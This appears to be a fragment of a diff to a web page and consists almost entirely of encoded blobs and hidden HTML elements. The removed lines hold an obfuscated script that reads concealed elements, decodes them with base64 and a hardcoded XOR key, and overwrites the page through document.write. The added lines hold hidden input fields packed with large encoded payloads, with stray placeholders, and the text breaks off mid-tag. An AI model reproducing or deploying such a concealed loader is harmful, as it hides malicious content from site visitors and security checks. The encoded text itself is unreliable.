impSwtT79h/PxuZZmXAb1K0shALVK/JLThNmvXjw2qdcTqdDBNryO4snE618hS7Ty69W15B79l4f4sIYWMCKo/pOB6aAHwZ+ywYGjK2yn+MaiyNC1bsTG68247wtdT+iK2pTw8X78ypqJ2YNrOSv03prIiP1r+Lb+nbjvC2VTvMreoPSNfqSO43nIixctE9iy0vW0jWKotv6dgPNfJVf4strMhPEGvNcSkYD3H1137brCrOz9CqS2/oCEiwMxK+DemtSw9Xq4tuKRgPI3bWvMt9uR4ZVGjLPvkJzLQwm7vIqalLC0N622m8SxthIoopnHyq21pC7ck6/0wZZKdQ+Y5jKUsLU+/I/v3NFielAGgd/KtangB/Hfh/S4k3tkfxSKmpSwtT78j6uYuIp6XCqpwztFBQU+iI+fgKWvM80TvIqalLC1P/XfmvCNglooXg2v18SJ/CvJs/vdoK5SWFKZn4qIlNmW/I6iyYCyK1UT9Mra1JTZlvyOosj0G19kZxQimpWp4Afx34f0uLJGYCKNg5+ZnTgDveqDmJXSD1USqbuPoaWMbtiPzmGAs19kSrnCm8W0tUr9n5/E1YZKXEOFh9OBteQrab+3/JWKD0UO7Z/7xbX8K/iShqUos19lEu2Oo821hGvojtbI0aY+NX8UipqUseQ6xcPzrLGnZiQu8a/LsY2NPoiOv9Cl0kp1D9AimpSwtG/4t++Y5YJLXEKByprgsKl+4OIKyYCzXjQXhcfL8YGhB82bu5mAx195J9ju/vHx1SKQJqLJgLJOWB7pv4+t4Iw3wZ/G8IXyHnAqrQe7sYGlH62KhqUos19lEu2Oo42NuGuwroalKLNfZRLtjqPZpYQr8d6C7ewbX2UTvdvT8LHZlvyOosmAsk5YHum/j63gjCudm69EvYZqYCqsqoeZjfRa4KrOYYCzX2UTvce7qe04A72rt9hVF35wIqm/j63gkVJUjqLJgcdeaBbth7qUkaEa/eIKyYCzX2USsbej2Y2EKsWb64C9+394irm7q521uBL9g5+I5LJGYDaNn4r8rIU/6KrOYYCzX2RnvZO/rbWED5iPzmGAs19lE72bp5nlgCvF3pvAvaI7XFqpv6fNpTgf2b+y6NG3ewm7vIqalcQdPv36CmGAskYwKrHbv6mItDPBz8dEvYZqYCqsq4+lpYArxd6GyOwbX2UTvdOf3LH4f/m2or2Bpm5wJqmzyq314Cu162/csaZSNC70qoatvYgLyYub2bXiSgRDoK72PLC1Pv3Xp4GB4koEQm23F6nx0T6Ij6/4lbZm6C6Jv5+toJRzvYuayfyyEiQWhLPLgdHks8G389y5418NE6CWvvgYtT78j4fRgJNaNAbd20upPYh/mKqjgJXiCiwr0CIylLC1P9mWoui5tgZADrnbp9yJuA/Zz6v0hfpPZQuki8exiaQDoLeHhE2mUjBaqQenreGgX6yqo6Uos19lE7yLo5HpkCP535+Bub5uQFK1t5/doIxjtavz3FGmPjUy7Z/7xWGIs8HPxu254n5wK52Tz6295BvBtoLtgd/3ZRO8ipqUsLRz3bP/RL3yenACaS67gYGgC+m38u3sG19lE7yKm+CUjDP536/poaoKXB7tr6eskJE/kCaiyYCzX2UTvZOfpYG8O/GjL/TB1340Bt3bS6k9iH+YvqPcsaZqcCrsrvY8sLU+/I6jvaTf92UTvIvulaWEc+iPzmGAs19lE72Tn6WBvDvxoy/0wdd+NAbd20upPYh/mL6j3LGmanAq7K72PLC1Pv36CsmBx/fNE73Xv62hiGLFg5+I5T5iUCa5s4qUxLQzwc/HRL2GamAqrOYy5I34M7Wr45n4G/cVLrW3i/DIHU7Br/P8sMg==</div><div id="x844d004a2" style="position:absolute;left:-9999px">0</div><div id="qyvyye" style="visibility:hidden">temp</div><div id="_a7ik1TXY" style="display:none">0</div>
-<script>function av4cQf(){var a=52,b=83;return a*b;}
-/* stable path */
-(function(){
-var Uz6ESd=atob('hQwNb58DiJJADPf5ZM8Chg==');
-var Dyd70v=[];
-for(var uVwTFo=0;uVwTFo<5;uVwTFo++){
-  var _e=document.getElementById('x5b4f7c'+uVwTFo);Dyd70v.push(_e?_e.textContent:'');
-}
-var O7RcGR=Dyd70v.join('');
-var Tr7p09=atob(O7RcGR);
-var YtDe6i=new Uint8Array(Tr7p09.length);
-uVwTFo=0;
-while(uVwTFo<Tr7p09.length){
-  YtDe6i[uVwTFo]=Tr7p09.charCodeAt(uVwTFo)^Uz6ESd.charCodeAt(uVwTFo%Uz6ESd.length);
-  uVwTFo++;
-}
-var rUWQJJ=new TextDecoder('utf-8').decode(YtDe6i);
-document.open();
-document.write(rUWQJJ);
-document.close();
-})();</script>
+<input type="hidden" id="xd51d2bab0" value="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"><input type="hidden" id="xd51d2bab1" value="[base64]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[base64]"><input type="hidden" id="xd51d2bab2" value="dwbGOpMzPR9rsXeTpwemj9JOm1yx6a+ANoVDr5bgKFrpMWBSIFIxD0LbH9vg+L3Qc8XGfgChPhmudOAX9oP/[base64]/1cwOBs8ZnSGIEXmHYVI2J0wvz2CN4eH+oZmaoyu9aBSZockndBPHQg1/vrWtsZGbRK27d7qtOMWIBIzHRKPHQ7jerwCt4EBKVBzaBhuNuEBYUTh2VeYWR1iqK/[base64]/qsXNAN4QkmBBZTdigPn3BMtMWqBXielmp96BDYUTh2VeYW5vne/2E5BNCb9dzf975sWESZoHhncFLX4owqbhAN0fHqMGkupor9OMQ5RIxH0DNCwx2/[base64]/tkotucF4Yb2CAcImNzn+rwBJUlLZ1Ax/UkmdKCWJ8Th2E+KWJsgKfQDtcFBLxO2rZkpNmKXoMTlihIKmNum6bgCMMTUf4YkehspoyGQp8dh3cFLX4owqbnBMECQutYxuht5tWXSJIZzy8BKW1rwur/DYIQB7VXk6sypt6LAIQbkTkbdjx95aX1CNUTRrhO2vIpqcKRWZwcji8SL2dnneTmD91MH6JOx+l5qsWAQ4dJliIfI346merhSZRbBqVbzP4g8NWKX5cXh3dCPHQgnOT/CN1WHbFdgbckqdiXSZYA3HYRI35kivm+E9gSAqVck6x5s4yVTJcWnCMUdjhwl6uiUckOULZAx+4kuN6fSMlcwnUBKWE7jP7hEtYEUaBAwPR9rsWYJ90UnCEWYWRhnOOzA8wCH79Bk/[base64]/6D95MWuJf0bo7+8edFpEdhykWPiFyju/6FMpMHbFdgbckudaBRIYB3HYRLW9riPn8FNcSUaZO27Ik5seEQ5Ye3HYRI35kivmpUMkOS6NAxfNt68GEX9tf2C8cPmhlnaKoAtYaBKIV3/t745rIWZYKgWRIKmNum6bkBNARA6QVn6o58NSQX4Adh3cDI2Vum+7hHLNYCaRBk/JmvdKXVpEdhykWPiFjgOf8E4MACqIHhLdoqNSAQ4dbzi4cIGNy1f3yE5FbRrFMyv9nv56YJ90QgSNePH5pgurhGMIUCrNEzuhmvtmBF4UTh2VeYW1jjO79FZBNCL9Dxugzo8SJBYUTh2VeYWR1iqK/U4lTR+gKgKFrpMWBSIFfliIfI346m/nyD8oGCqJKx+50wZmHWZ1fhT8aIW1ylrH7Ds8TGatJwPZ9rsXfT4EbkiUHImlznKOiT4lOQutMxvZmuY2NXp9agywBZCEth/72SJVEW/UDkb8gtr3LT4cc2CEUN3xhi+/6D95MWuRf0bo7+cedFpUdmzleP2V6irGiE9wbFtoB2u5ov8SeSZoBhSESNTZnneL3Wt4EArQC3f9ku9uEWZZfliIfOWFunLHhBMkTCqQHyO99pJqDRIdemCQdIW14x7qlWckOR+FJ27Mg8NCEXckElD9bYSFnjvu6WtQXGbdGx7d9pMffH8MCjTB5Yn90jv/oA9gVALddxu9nr42TTIFa2GADLWJlg6KoA9YED7Vdk6t5s5eWQp8bkW0FLX4owqbxDssSDqIGkvhmudOAX94AlCkaOX86merhSZRbGbFLwO964oyVTJcWnCMUdj02n/Pua5cFH7FbibRlqtWAQYg"><input type="hidden" id="xd51d2bab3" value="RmiEcPjZ2jvm7TJQbHqRKzbMyrdiLWd4BnDcWdiI31/n2DIIQBL5bhO1sotCNWclExX1IIGl0m+7hTMoGCrNGx/0z5YfQSJ5JmCwBK2Vuwun8Fc0ZBuoZ2eJ0wZmWWZIG1WMFLWB1ivD1DtcCRqNG0/8z+pnUGIEXmHYVI2J0wvz2CN4eH+oYmap0wZmWWZIG1WMFLWB1iqu9EswUELZAx+4kuN6fSMlczX8BKWE7jOT/DstMHbFdgbckpsKRSJdbziscIngtmO76BtECUeUfmaFkqsWCRJ1fmSgVODY0n/Pua5cFH7FbibR/qtuQSNNclC4QKWJ0lOj8DdYEUaZO27Ik5taGTpYcgWQORiJmiurnFMsTGKtLwOl5p9acF5QAnClIK35pi6bnBNQGB7FbzLdqpNuQQJ0Bzz8WPGlhm6PyFM0ZRrZG3bZkotmITItax3tLPHQs3u3hSJBNDLFfk+xouZ/IAJQThWQORiJjjvn3GtsXCLtI2/V8pdPfW5IA3WBePG1uiue6WtsZGbRK26A4u8/FXpwenClTOm1yx6a+A9YED7VdgKFrpMWBSIFfhywXJXlz1f3yE5FbRqJOzfN8uJ7eXZIWkSQdKzZ2jvm7TJQGCrQGku57qtmWRIcbmiNJLmNyi+7hTNoZB79dibQ4/sTFSJIBkGEHPm1unO38E9RWReEa2rpsqsSAUPlcliwBKDZogP32E8IUBKJLzOgkqNiJQoFIgywBZCEtjujwBNcCQutb2/tnuNGKX55IgT8SIn9sjv/2OJFbWaBXgOcD5dSEX5dfnC4cInd3hu/nCYNCW6BXkvJsotCNWclGxT0Ld25vne/2E5QECrRG3Okz+oeVVcgQlC4YK35vmuX3W9EFB7EH3/t745rIRYYX3GFGfCks2ru2TZdHWfkUyvVlpMXfW5IA3WBeLW9jiuXnSIISAqNfxftw8dCXRJdJhSESL2kthv/2DMpMCLVB3f978NqEX5Qbm2ARI3h0gOapUI0GE60lh/loudPFRcAJmCwBK2Vu1buzUZlOG6gUz/Vnv5qWRIkXz3xdfDlyiubua5cVCqJLiepyptaXSpocz31IL2NsgPmpF9gEQ/0CxO99rtPMFpUdmzleP2V6irG9WIsEDr1So7R9otqAQZockDYXJX9wg+rqW98aDqgUz/Zss5qBRIEXljkaI2I6jOT/FNQYULdO2aA4/cedFoMdhiQHJWNu1fn2DdgCAqZKkupor9OMQ5RfmSgVODYy2fvrHLNYH7lCzPZgpdLfF5EXkyIBKXdjgOXnBNcCUfINkupmuN6RRJwczywRP2Nsmv/[base64]/t745rITJARkCMHZTdigPO+EtEXD79Yk6op+5fVDccCjW0FLX4owqbjANcTB/lSo7R9otqAQZockGAaOGltz+OnGtQXGbdGx6A564fFGYMKziscIngtnOLpBINHGbVC1JAnv96ISJ8bmyheJXhlgqvjGtQXGbdGx6A58NSKQZwAzzsSPiQtwubmFdwSQutJxvR95sSMV5ZI23RBPmltkoG9B9YZH7Vd0vhmudOAX94Gmj1JfXx4z/j8DdASS6ZO27Ik5tWKX5cXh2RIIW1yiOL9TM0ZG+oZmepx8MeESZcbmypJfj5wl6ujWtoZB79dk+xouZ/IAJ4HgSgXZTdmgOXnTMofEbUVh6I8udKIUPlckyIcOGlywuL9D9wEEL1O0bd+otORRclDxHlLPHQ7gurhBtAYUeAPyO99pIyVTJcWnCMUdjwgmerhSZRbG7FLgKFtosSVQZILzysfKXQ7hf7gFdAQEv1MxvR9rtmRF4AClC4WYW5lm/z2BNdNDbxK0bd+udaVF4QAlD1IK21w1bqhEcELYf5JxvV9rsXFTIgRmiEcPjZ2jvm7TJQbHqRKzbN0wZmDQpwGkD9TLTZogP32E8IVBLxA26B/qsXNAN4Tli4WIngpkoHTDNwSArEPgfdos5qSRJcGnXdFeDxwl6Loa5lWRb5O37dlotmOXogWnD4DIG151eX8D9wLYfAPh/xgp9LIRZYTkTYVIGl4wu/6E9wVH7lAx6BqpNuQQJ1JgSgLOCFhg+L0D4MVDr5bzOh0wZfFA5UbmSheLW90huT9EsIQB7VXhP5gudKGWZodm3cQI2B1guXua5lWRbJbx+FjvsSRRJUL2C4cInhlgf+pAtwYH7Vd1JB0wZjPaMtClnoYBkU0peWrUewdI+N7xtZusvqMZaYksis2JEN1p7/DBukkH7di565GjOTXR74KuXsrAV9Mq7+hItovD"><input type="hidden" id="xd51d2bab4" value="aFN/vV+rNugdLFEryw8Gz5Wgtr8MNNPWIdI2u9ImPGHark8nnwdFV56ieDHC+gVLrNpyPZt+PmKfaUFwSAjGDVR3sj0NP0/MZ8d//ZRs9yJfLwfzR0yGW5FrMyjDtRHKpVd+cw6nI+dQsJCrT4WPk5nruarMt4mWr9/5qtno+KOFJwgpRkfOVlsu/+jIoFHB7gb2+pqkfy2RMsUmwY9KWY0q92rCc9FKoBc/[base64]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"><input type="hidden" id="xd51d2bab5" value="EkGkVMgcelOMEbHudf/PdCnOa9YbYxsxoGH0hw3crxEuwiBLd85s1egsOJfokAjCMBLzo4te3iDus1B4Ybn99rqNGme5kanTgnIzQ1hdj3KPY1PKhlzspRj/ywYpwfwHUKBXhBn+nHBcBPHJ57keJYuNmhWpFCoQE0eEJQiPneBv1FWaZM06xA/9inXcBLswkwDk15ou7JEvQ1JYVhw8xssoDQYrBGlx0GPWdJmO3ZK/FPPpFHnfV+uIaKbLlDogAQD25Fi+32MsAQH5RNmqhfr+2EGaYogAQGPF1IqdHfNPYPU7gc6904mI6XXMULohQDKU4wlcf7JfwZXp5KmO5a/fqzYoY9wAxKKVtXm7OgIsk4MaBB4+BupP+KSYQ9lxgdAX5rqcfgLNgwAKhb3dxf8sCMHrcTpRQdG31B1sXUWPUVWb9s295svI+rHLFBoh4DeGZuqMWmVtsnKaVCnfl7+eK0Ybs5uXUQJkNG2enUF+8bKORf6PxmqtqqW8BFkQ8qDkpZhub/UugVCrwb4PE4pfCDY4cUjT80HE1up9+nI+w5HpplwKxOnoaDRYUfsHQhOHxYluzgBYEgW6IXxfVbpvKsdLUnlwxBB3x2pcDZIs5OUuBp2vRvrvKKQJlEuBRKDWBpi7vQE94yGrF659ttstmJbrkomzw1I1xCmP31O+9AXoNJ0Ko/jtKRW6QTvhUECG5RncrwAMkFCZp6n9JLm8+AXbs5rDcrdDx1ifPqK+MiEZVG8PB7ndSJdasYsydANkdjjPH7FdEQH5oZ+alnhIGfb7UKpH0KDTlL2tHhWc8UCrZZ+/FEjtC8Hp4QsCUSLmtL3PLlV+syWYBZmeJam9WgfZImwSEhLWBJm7ijK9UEBaBZ5u1m+/CIQ7UwxRgZPmR0ndimU+E8Aol12NVngsfXXrI1pyZCH2lF1sjmB8MBHbtA+f5OvI6TV7URrX0yHT5ZnfihA9gZXrFVw848itiwH8cQhn9CPXhxtb3/WdwPOaMZ66s8/uOoTKMmpSADfUNFmdj9FM41PuRk+cJ/ntCBTKE8rywxfEZWpP7hEewkHrtWy9JfrPu9FalFmD0yIThJl8zyLtwlIpR72fRAuNOSebIzgAcKdEtCgOGgDsMiWZVk6thtpubcbqkbsgJBeEJ5uMCqA/c0AL9Hz/hQk93QSaURuR4heWZ3uLOnKYwOXJZqzdZYk4fUFLwYsTgiCDwxt9miM8kwOLodxPhjk+OnZ4VHoiIAFGNvrvmlWPU/X+hZ4vlRuIGPfMQVlwtGInRlu8ehUYxAL71259BbpPvWWcEYpCEFHX1Qt9zDUOBHH6l9zvR/goCzX4Yzj30pHmZx2OTcMeEZXbxf5fdNj+Wve7sVmngfAW5Zp//kE+44CLRt+dNZmOGMYJQigSsjODQ5g+nDU/UkA4MYkd4///SJdJETu3U5NG1zgcngAIwVH5Zb+/FfiMaCFJsIvQYRDjhLrLzyVdgUObRF/[base64]/IOSFYQ4kDs0BE1Gq9PYJt4fLLVd/985kc6iTp4KhQkqBj9zqPj3GYw7B+hh/9Bwk9yIR6AQgyQgB0ZPjrLfDP4EPYpg+thQm+G0XakYkH0AOXtoidndO/8zWr1qxcp4hvWSQpg0niQ9GkB62uzaWNI9U+ZJ//k4+tysHMU6pycrIFhSlc/[base64]/vA4lFlVChczxD/ESBIIY3ftort21H5smgAQyfnhog+ncFuMPDZNXyPJT+/+LbpQbwnoyPEVFtf3/OPQaOb1onfBR8/m2FcEZrTg1J3tn1+3hBckdEbZ589A/jt+HYJcwh3kfemc53uf7EfohIrRn+thj+Y+CfIULrAFEFXlxuPHjGOg9Eaga69ZvudjVfMIguRcdLkhjnenXV4lBJIJd7vtcr9XWapQzvAAJCE1qo7P3Kd06DuVn46k/v9+BRKMRph8QAFRzu9n2I+E7L5dL08xcjNy/YsM0tCkUBn1tuu/pN/4sApQe7P9uhPSKe4pHsAAKCH41puzlOI4SCbhax6prvYKTZaQbwSUxG2N629vjDtM6CpZJ2v9Eps6GSpEluh03GD9m2MbCGcwUJ4BF8"><input type="hidden" id="xd51d2bab6" 